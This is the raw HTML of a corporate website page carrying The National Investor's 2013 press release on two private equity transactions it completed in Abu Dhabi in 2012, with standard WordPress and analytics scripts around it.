

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tni.ae/3236/tni-completes-two-private-equity-transactions-during-the-calendar-year-2012/
body_size: 38213
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> 

<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js"> <!--<![endif]-->
  
    <head>

        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://www.tni.ae/xmlrpc.php">
        <link rel="icon" href="http://www.tni.ae/wp-content/themes/tni/assets/imgs/fav.jpg" type="image/x-icon" />
        <link rel="shortcut icon" href="http://www.tni.ae/wp-content/themes/tni/assets/imgs/fav.jpg" type="image/x-icon" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <!-- Bootstrap -->

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/bootstrap.min.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/bootstrapvalidator.min.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/style.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/ie.css">
        <link rel="stylesheet" href="http://www.tni.ae/wp-content/themes/tni/assets/css/responsive.css">

        <!--google analytical code start-->
        <script type="text/javascript">

          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-9615123-1']);
          _gaq.push(['_trackPageview']);

          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();

        </script>
        <!--google analytical code end-->
        
        <style>
            ::selection {
                background: #1b5880;
                color: #fff;
            }
            ::-moz-selection {
                background: #1b5880;
                color: #fff;
            }
            header .main-nav .nav li a {
                background: transparent;
                font-family: "trebu", Roboto, sans-serif;
                padding: 10px 10px;
                transition: all 0.2s ease-in-out;
                -webkit-transition: all 0.2s ease-in-out;
                -moz-transition: all 0.2s ease-in-out;
                text-transform: capitalize;
            }

            .page-heading-con h1 {
                margin: 0 0 25px 0;
                color: #1b5880;
                font-size: 28px;
                border-bottom: 2px solid #1b5880;
                padding-bottom: 11px;
            }
        </style>

        <title>TNI Completes Two Private Equity Transactions during the Calendar Year 2012 - The National Investor</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="15 Jan 2013 The National Investor (“TNI”), a leading Abu Dhabi based mid-market investment management firm, successfully completed two private equity"/>
<link rel="canonical" href="http://www.tni.ae/3236/tni-completes-two-private-equity-transactions-during-the-calendar-year-2012/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TNI Completes Two Private Equity Transactions during the Calendar Year 2012 - The National Investor" />
<meta property="og:description" content="15 Jan 2013 The National Investor (“TNI”), a leading Abu Dhabi based mid-market investment management firm, successfully completed two private equity" />
<meta property="og:url" content="http://www.tni.ae/3236/tni-completes-two-private-equity-transactions-during-the-calendar-year-2012/" />
<meta property="og:site_name" content="The National Investor" />
<meta property="article:section" content="Press Releases" />
<meta property="article:published_time" content="2013-01-17T13:26:52+00:00" />
<meta property="article:modified_time" content="2018-06-26T11:25:14+00:00" />
<meta property="og:updated_time" content="2018-06-26T11:25:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="15 Jan 2013 The National Investor (“TNI”), a leading Abu Dhabi based mid-market investment management firm, successfully completed two private equity" />
<meta name="twitter:title" content="TNI Completes Two Private Equity Transactions during the Calendar Year 2012 - The National Investor" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.tni.ae\/","sameAs":[],"@id":"http:\/\/www.tni.ae\/#organization","name":"The National Investor (TNI)","logo":"http:\/\/www.tni.ae\/wp-content\/uploads\/2018\/06\/logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The National Investor &raquo; Feed" href="http://www.tni.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="The National Investor &raquo; Comments Feed" href="http://www.tni.ae/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tni.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.tni.ae/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tni.ae/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tni.ae/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.6" />
<link rel='shortlink' href='http://www.tni.ae/?p=3236' />
<link rel="alternate" type="application/json+oembed" href="http://www.tni.ae/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tni.ae%2F3236%2Ftni-completes-two-private-equity-transactions-during-the-calendar-year-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tni.ae/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tni.ae%2F3236%2Ftni-completes-two-private-equity-transactions-during-the-calendar-year-2012%2F&#038;format=xml" />
<link rel="icon" href="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" sizes="32x32" />
<link rel="icon" href="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" />
<meta name="msapplication-TileImage" content="http://www.tni.ae/wp-content/uploads/2018/02/fav.jpg" />

    </head>

    <body class="post-template-default single single-post postid-3236 single-format-standard">

        <!--header-->
        <header>
            <div class="container-fluid brand-sm-nav-con">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <a href="http://www.tni.ae" id="logo"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/logo.png" alt="" class="brand"></a>
                        </div>
                    </div>
                </div>
            </div>

            <!--main nav-->
            <nav role="navigation" class="navbar main-nav">
                <div class="container-fluid">
                    <div class="container">

                        <!-- Nav -->
                        <div class="row">
                            <div class="col-md-10 col-sm-10 col-xs-8">
                                <!-- toggle button -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

                                    <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53 nav-item"><a title="Home" href="http://www.tni.ae/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-52 nav-item"><a title="The Firm " href="http://www.tni.ae/the-firm/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-52">The Firm <span class="caret"></span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-52" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12265 nav-item"><a title="Board of Directors" href="http://www.tni.ae/the-firm/board-of-directors/" class="dropdown-item">Board of Directors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12264 nav-item"><a title="Management Team" href="http://www.tni.ae/the-firm/management-team/" class="dropdown-item">Management Team</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12262 nav-item"><a title="Divisional Contacts" href="http://www.tni.ae/the-firm/divisional-contacts/" class="dropdown-item">Divisional Contacts</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-51 nav-item"><a title="Investments " href="http://www.tni.ae/investments/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-51">Investments <span class="caret"></span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-51" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12672 nav-item"><a title="Principal Investments" href="http://www.tni.ae/investments/proprietary-investments/" class="dropdown-item">Principal Investments</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12670 nav-item"><a title="Credentials " href="http://www.tni.ae/merchant-banking/credentials/" class="nav-link">Credentials <span class="caret"></span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-44 nav-item"><a title="Investor Relations " href="http://www.tni.ae/investor-relations/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-44">Investor Relations <span class="caret"></span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-44" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13082 nav-item"><a title="Investor Manual" href="http://www.tni.ae/investor-relations/investor-manual/" class="dropdown-item">Investor Manual</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12329 nav-item"><a title="Financial Reports" href="http://www.tni.ae/investor-relations/annual-reports/" class="dropdown-item">Financial Reports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12328 nav-item"><a title="Corporate Governance" href="http://www.tni.ae/investor-relations/corporate-governance/" class="dropdown-item">Corporate Governance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068 nav-item"><a title="Memorandum of Association" href="http://www.tni.ae/investor-relations/memorandum-of-association/" class="dropdown-item">Memorandum of Association</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13069 nav-item"><a title="General Assemblies" href="http://www.tni.ae/investor-relations/minutes-of-general-assemblies/" class="dropdown-item">General Assemblies</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12327 nav-item"><a title="Share Price Performance" href="http://www.tni.ae/investor-relations/share-price-performance/" class="dropdown-item">Share Price Performance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12244 nav-item"><a title="News and Press Releases" href="http://www.tni.ae/investor-relations/press-releases/" class="dropdown-item">News and Press Releases</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12243 nav-item"><a title="Media Interviews" href="http://www.tni.ae/investor-relations/media-interviews/" class="dropdown-item">Media Interviews</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a title="Request Information" href="http://www.tni.ae/investor-relations/request-information/" class="dropdown-item">Request Information</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 nav-item"><a title="Careers" href="http://www.tni.ae/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 nav-item"><a title="Contacts" href="http://www.tni.ae/contacts/" class="nav-link">Contacts</a></li>
</ul>                                </div>
                            </div>

                            <div class="col-md-2 col-sm-2 col-xs-4">
                                <ul class="search-lang">
                                    <li><a href="#">العربية</a></li>
                                    <li class="nav-search-bar">
                                        <a href="#"><i class="fa fa-search"></i></a>
                                        <form role="search" method="get" id="searchform" class="searchform" action="http://www.tni.ae">
                                            <input type="text" value="" class="search-input" name="s" id="s" placeholder="Search..." />
                                        </form>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>
        <!--/header-->
<!--page header-->
<section>
    <div class="container-fluid pad0">
        <div class="inner-page-header">


            
            <img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/about-header-img.jpg" alt="TNI Completes Two Private Equity Transactions during the Calendar Year 2012" class="img-responsive">

            
            <div class="container">
                <div class="page-heading-con">
                    <ul class="breadcrumbs"><li><a href="http://www.tni.ae">Home</a></li><a href="http://www.tni.ae/category/press-releases/" rel="category tag">Press Releases</a></ul>                </div>
            </div>
        </div>
    </div>
</section>
<!--/page header-->
<section>
    <div class="continaer-fluid inside-page">
        <div class="container">
            <div class="row">
                <!--sidebar-->
                <div class="col-md-3 col-sm-3 col-xs-12">
                    





<!--news section-->
<div class="sidebar-box">
    <h2 class="news-heading">LATEST <span>NEWS</span></h2>
    
    <!--news con-->
    <div class="news-con">
        
        <!--news-->
        <ul class="news">

                                    <li>
                                <a href="http://www.tni.ae/14481/the-national-investor-prjsc-list-of-nominees-for-the-board-of-directors-membership-for-the-term-of-2025-2028/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC List of Nominees for the Board of Directors Membership for the term of 2025 – 2028"></a>
                
                <div>
                <b>April 21, 2025</b>
                <a href="http://www.tni.ae/14481/the-national-investor-prjsc-list-of-nominees-for-the-board-of-directors-membership-for-the-term-of-2025-2028/">The National Investor PRJSC List of Nominees for the Board of Directors Membership for the term of 2...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14479/the-national-investor-prjsc-invitation-to-attend-agm-held-on-30-04-2025-at-1330/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Invitation to Attend AGM meeting to be  held on 30/04/2025 at 13:30"></a>
                
                <div>
                <b>April 7, 2025</b>
                <a href="http://www.tni.ae/14479/the-national-investor-prjsc-invitation-to-attend-agm-held-on-30-04-2025-at-1330/">The National Investor PRJSC Invitation to Attend AGM meeting to be  held on 30/04/2025 at 13:30...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14461/the-national-investor-prjsc-announcement-of-board-meeting-to-be-held-on-25-09-2024-at-1500/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Announcement of Board Meeting to be held on 25/09/2024 at 15:00"></a>
                
                <div>
                <b>September 9, 2024</b>
                <a href="http://www.tni.ae/14461/the-national-investor-prjsc-announcement-of-board-meeting-to-be-held-on-25-09-2024-at-1500/">The National Investor PRJSC Announcement of Board Meeting to be held on 25/09/2024 at 15:00...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14458/the-national-investor-prjsc-sale-of-tnis-share-in-an-associate-company-ncc/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC/ Sale of TNI’s share in an associate company – NCC."></a>
                
                <div>
                <b>August 31, 2024</b>
                <a href="http://www.tni.ae/14458/the-national-investor-prjsc-sale-of-tnis-share-in-an-associate-company-ncc/">The National Investor PRJSC/ Sale of TNI’s share in an associate company – NCC....</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14457/the-national-investor-prjsc-disclosure-dispose-transaction-real-estate-asset/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC/ Disclosure Dispose Transaction real estate asset"></a>
                
                <div>
                <b>August 31, 2024</b>
                <a href="http://www.tni.ae/14457/the-national-investor-prjsc-disclosure-dispose-transaction-real-estate-asset/">The National Investor PRJSC/ Disclosure Dispose Transaction real estate asset...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14454/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company-2/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="Announcement concerning the capital decrease of The National Investor PrJSC (“the Company&#8221;)"></a>
                
                <div>
                <b>August 27, 2024</b>
                <a href="http://www.tni.ae/14454/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company-2/">Announcement concerning the capital decrease of The National Investor PrJSC (“the Company&#8221;)...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14453/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="Announcement concerning the capital decrease of The National Investor PrJSC (“the Company”)"></a>
                
                <div>
                <b>August 26, 2024</b>
                <a href="http://www.tni.ae/14453/announcement-concerning-the-capital-decrease-of-the-national-investor-prjsc-the-company/">Announcement concerning the capital decrease of The National Investor PrJSC (“the Company”)...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14443/the-national-investor-prjsc-agm-results-held-on-12-07-2024-at-1100/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC AGM Results held on 12/07/2024 at 11:00"></a>
                
                <div>
                <b>July 13, 2024</b>
                <a href="http://www.tni.ae/14443/the-national-investor-prjsc-agm-results-held-on-12-07-2024-at-1100/">The National Investor PRJSC AGM Results held on 12/07/2024 at 11:00...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14440/the-national-investor-prjsc-invitation-to-attend-agm-held-on-12-07-2024-at-1100/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Invitation to Attend AGM held on 12/07/2024 at 11:00"></a>
                
                <div>
                <b>June 20, 2024</b>
                <a href="http://www.tni.ae/14440/the-national-investor-prjsc-invitation-to-attend-agm-held-on-12-07-2024-at-1100/">The National Investor PRJSC Invitation to Attend AGM held on 12/07/2024 at 11:00...</a></div>
            </li>
                                    <li>
                                <a href="http://www.tni.ae/14439/the-national-investor-prjsc-board-meeting-results-held-on-29-05-2024-at-1500/"><img src="http://www.tni.ae/wp-content/themes/tni/assets/imgs/empty.jpg" alt="The National Investor PRJSC Board Meeting Results held on 29/05/2024 at 15:00"></a>
                
                <div>
                <b>May 29, 2024</b>
                <a href="http://www.tni.ae/14439/the-national-investor-prjsc-board-meeting-results-held-on-29-05-2024-at-1500/">The National Investor PRJSC Board Meeting Results held on 29/05/2024 at 15:00...</a></div>
            </li>
                    </ul>
        <!--/news-->
        
    </div>
    <!--/news con-->
</div>
<!--/news section-->

                </div>
                <!--/sidebar-->
                
                <!--content-->
                <div class="col-md-9 col-sm-9 col-xs-12">
                    <div class="inner-content-con">
                       
                        <!--content box-->
                        <div class="content-box">
                            <div class="page-heading-con">
                                <h1>TNI Completes Two Private Equity Transactions during the Calendar Year 2012</h1>
                            </div>
                            
                            <p><b>15 Jan 2013</b></p>
<p>The National Investor (“TNI”), a leading Abu Dhabi based mid-market investment management firm, successfully completed two private equity transactions during the calendar year 2012 in the security services and health insurance sectors, respectively.</p>
<p>TNI acquired the security services business in partnership with a prominent Abu Dhabi-based investment company. Mr. Orhan Osmansoy, Chief Executive Officer of TNI commented: “The business with its loyal customer base and public sector contracts provides a defensive play with a strong yield component. The large percentage of clients renewing contracts is a strong testament to the quality of service provided by the company.” The diversified business model comprises clients from the retail, hospitality, public, healthcare and education sectors. “We plan to further expand our services into cash management, ATM replenishment, escort and teller services, facilities management and risk management related consultancy services”, according to Mr. Osmansoy. Key clients include many high profile companies and federal agencies, including Ministry of Labor, Ministry of Social Affairs, Ministry of Justice, and Emirates Identity Authority.</p>
<p>Earlier in the year, TNI also successfully divested its stake in a healthcare third-party administrator (“TPA”),<br />
realizing an IRR of over 25% and a cash-on-cash multiple of 9 times. The TPA is a leading healthcare services<br />
company servicing in excess of 800,000 beneficiaries for blue chip insurance companies in the GCC. “TNI played an integral role in setting the company’s strategy, identifying and implementing areas of operational improvement, executing acquisitions, joint ventures, and other expansion strategies within the MENA region, and ultimately enhancing the company’s value for its shareholders and partners ”, added Mr. Osmansoy.</p>
<p>TNI has significant dry power and is looking to deploy capital over the next year in GCC based opportunities in<br />
food and beverage, retail, healthcare and other sectors. “We are currently evaluating multiple opportunities in<br />
various sectors in the GCC and are looking to close at least two transactions during the calendar year 2013”, added Mr. Osmansoy.</p>
<p>TNI has a track record spanning over 18 years and has generated IRRs in excess of 35% since inception. TNI<br />
currently manages the Etqaan Shariah Fund – a turnaround and special situations fund which it launched in<br />
partnership with KAMCO, the Growth Capital Fund – a growth and buyouts fund, and individual investment<br />
opportunities. TNI received the “Best Institution for Private Equity” award by Banker Middle East in 2010.</p>

                            <div class="clearfix"></div>
                            

                            

                                                    </div>
                        <!--/content box-->
                        
                    </div>
                </div>
                <!--/content-->
            </div>
        </div>
    </div>
</section>

<!--footer-->
<footer>
    <div class="container-fluid">
        <div class="container">
            <div class="row">
                <!--contact-->
                <div class="col-md-5 col-sm-12 col-xs-12">
                    <h3>Contact Us</h3>
                    <div class="row">
                        <div class="col-md-7 col-sm-7">
                            			<div class="textwidget"><p><b class="footer-address">The National Investor, Mezzanine Floor<br />
Al Corniche Tower, Khalidiya</b></p>
<p><i class="fa fa-map-marker"> </i> P.O. Box 47435<br />
Abu Dhabi, U.A.E.</p>
</div>
		                        </div>

                        <div class="col-md-5 col-sm-5 col-xs-12">                            
                            			<div class="textwidget"><p><a title="(+971) 2 619 2300" href="tel:+97126192300"><i class="fa fa-phone"></i> (+971) 2 619 2300</a><br />
<a title="info@tni.ae" href="mailto:info@tni.ae"><i class="fa fa-envelope"></i> info@tni.ae</a></p>
<hr />
<p>&nbsp;</p>
</div>
		                        </div>
                    </div>
                </div>

                <div class="col-md-4 col-sm-6 col-xs-6">
                    <h3>Navigation</h3>
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="http://www.tni.ae/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.tni.ae/the-firm/">The Firm</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.tni.ae/investments/">Investments</a></li>
<li id="menu-item-13362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13362"><a href="http://www.tni.ae/merchant-banking/credentials/">Credentials</a></li>
<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a href="http://www.tni.ae/investor-relations/">Investor Relations</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://www.tni.ae/contacts/">Contacts</a></li>
